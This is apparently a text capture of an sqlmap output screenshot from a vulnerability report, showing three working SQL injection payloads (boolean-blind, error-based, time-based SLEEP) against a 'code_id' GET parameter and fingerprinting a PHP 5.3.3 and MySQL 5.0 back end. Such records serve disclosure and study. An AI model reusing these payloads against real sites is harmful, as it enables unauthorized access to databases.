 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: code_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: code_id=2 AND 5072=5072

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: code_id=2 AND (SELECT 9892 FROM(SELECT COUNT(*),CONCAT(0x717a7a7871,(SELECT (ELT(9892=9892,1))),0x717662767
1,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: code_id=2 AND (SELECT * FROM (SELECT(SLEEP(5)))QLzk)
---
[21:48:23] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3
back-end DBMS: MySQL 5.0
www.wooyun.org